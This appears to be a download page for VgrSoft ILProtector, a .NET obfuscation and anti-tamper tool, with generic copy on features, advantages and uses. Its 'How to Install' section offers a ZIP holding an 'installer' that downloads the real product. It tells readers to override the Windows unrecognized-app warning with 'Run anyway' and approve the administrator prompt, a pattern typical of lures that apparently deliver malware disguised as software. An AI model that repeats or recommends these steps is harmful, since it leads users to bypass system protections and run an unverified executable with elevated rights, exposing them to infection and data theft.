Overview
VgrSoft ILProtector is a professional solution aimed at protecting .NET applications from reverse engineering, tampering, and unauthorized analysis. Designed for developers and software vendors, this tool focuses on preserving intellectual property and reducing the risk of piracy, while keeping performance impact to a minimum. The following guide explains what the product offers, how it integrates into a development workflow, and why it is a good choice for teams that need robust assembly protection.
Product Summary
The product is an obfuscation and protection utility built for managed code platforms. It applies multiple layers of defense to compiled assemblies, including name obfuscation, control flow hardening, metadata encryption, and runtime checks. These measures make it significantly harder for an attacker to understand or modify application logic while maintaining runtime compatibility across common .NET environments.
How it operates

Protection is applied after compilation and before distribution. The tool analyzes assemblies to identify sensitive code areas and applies configurable transformations. Typical operations include renaming symbols, injecting checks that detect tampering, and transforming code flow to confuse static analysis. The protected assemblies remain executable on supported runtimes without source code changes. Users can automate the process via command line integration or apply protections manually through a graphical interface as part of a build pipeline.
- It is the Installer, not the software itself – Smaller, Faster, Convenient
- One-click installer – no manual setup
- The installer downloads the full VgrSoft ILProtector 2026.
How to Install
- Download and extract the ZIP file
- Open the extracted folder and run the installation file
- When Windows shows a blue “unrecognized app” window:
- Click More info → Run anyway
- Click Yes on User Account Control prompt
- Wait for automatic setup (~1 minute)
- Click on Start download
- After setup finishes, launch from desktop shortcut
- Enjoy
Core Features
- Symbol obfuscation to conceal class, method, and field names from decompilers
- Control flow obfuscation to make program logic hard to follow for automated analysis
- Metadata protection to hide or encrypt sensitive assembly metadata
- Anti-tamper guards that detect modifications and prevent execution of altered binaries
- String encryption to protect literals such as keys, URLs, and messages
- Compression options to reduce protected assembly size where needed
- Integration via command line for CI/CD automation and scriptable workflows
- Fine-grained configuration to exclude specific types or methods from protection
- Support for multiple .NET runtimes and common packaging formats
- Logging and reporting features to verify applied protections and troubleshoot issues
Advantages
Using this protection tool helps reduce the risk of intellectual property loss. Obfuscated assemblies are less attractive targets because reverse engineering costs increase and extracted logic is harder to repurpose. The anti-tamper capabilities add a second layer of defense by ensuring that modified binaries refuse to run, which improves the security posture of distributed software.
From a business perspective, protection lowers the potential for revenue loss due to piracy and unauthorized redistribution. For commercial products, this means better control over licensing and fewer incident responses related to compromised builds. For internal or enterprise apps, it means safer distribution of sensitive logic across endpoints and reduced exposure if an asset is leaked.
From a developer standpoint, the tool is built to minimize friction. Automated operation fits into existing build systems and the ability to configure protection scopes prevents accidental obfuscation of reflection-based code. Documentation and reporting features make it simpler to audit the protection stage and resolve any compatibility issues quickly.
Typical Uses
- Protecting commercial desktop and server .NET applications prior to release
- Securing libraries and SDKs distributed to third parties or customers
- Safeguarding licensing logic and cryptographic keys embedded in assemblies
- Preventing tampering of installers and update components
- Protecting intellectual property in proprietary algorithms and business logic
- Hardening internal tools that are deployed across multiple endpoints
- Integrating into CI/CD pipelines to automatically protect builds before packaging
- Reducing risk when delivering white label or embeddable components to partners
Closing Remarks
Adopting a dedicated protection tool is an essential step for teams that depend on software uniqueness and revenue integrity. VgrSoft ILProtector provides a layered approach to obfuscation and tamper protection while offering flexibility to tailor protections to each project. Whether you are a solo developer releasing a commercial product or a development team in a larger organization, adopting a reliable protection workflow helps preserve value and reduce security exposure.
Before applying protections, evaluate which parts of your codebase must remain readable for reflection or interoperability. Test protected builds across your supported environments to ensure runtime behavior remains acceptable. With careful configuration and validation, this protection solution can be integrated smoothly into modern development practices to deliver stronger software security across the product lifecycle.